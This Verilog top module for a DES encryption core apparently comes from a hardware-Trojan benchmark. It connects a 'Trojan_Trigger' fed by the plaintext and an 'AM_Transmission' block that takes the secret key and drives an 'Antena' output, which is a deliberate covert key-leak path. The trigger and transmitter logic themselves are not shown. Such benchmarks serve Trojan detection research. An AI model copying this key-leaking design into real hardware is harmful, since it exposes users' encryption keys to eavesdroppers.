
<source format=v>
`timescale 1ns / 1ps

module top ( 
	input clk, 
	input rst, 
    input decrypt,
    input [3:0] roundSel,
    input [55:0] key,
    input [63:0] desIn,
    output [63:0] desOut,
	output Antena
    ); 
	 
	wire Tj_Trig;

	des DES (
		.clk(clk),
		.roundSel(roundSel),
		.decrypt(decrypt),
		.key(key),
		.desIn(desIn),
		.desOut(desOut));
	Trojan_Trigger Tj_Trigger (rst, desIn, Tj_Trig);
	AM_Transmission TSC (key, clk, rst, Tj_Trig, Antena);

endmodule

</source>
